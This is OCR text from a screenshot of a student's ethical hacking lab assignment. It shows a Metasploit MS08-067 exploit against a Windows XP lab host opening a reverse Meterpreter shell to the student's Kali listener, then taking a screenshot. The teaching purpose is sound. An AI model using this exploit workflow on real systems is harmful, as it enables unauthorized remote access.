 Assignment #4 - Ethical Hackin
GlobalProtect Portal
cyse301acast045
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
Applications Places Terminal Fri 01:47 Kali - Internal Workstation on CS301-ACAST045
root@CS2APenTest: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4428 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.14:1037) at 2024-03-15 01:46:36 -0400
meterpreter > screenshot
Screenshot saved to: /root/pVPyryDK.jpeg
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Type here to search
65°F Clear
9:47 PM
3/14/2024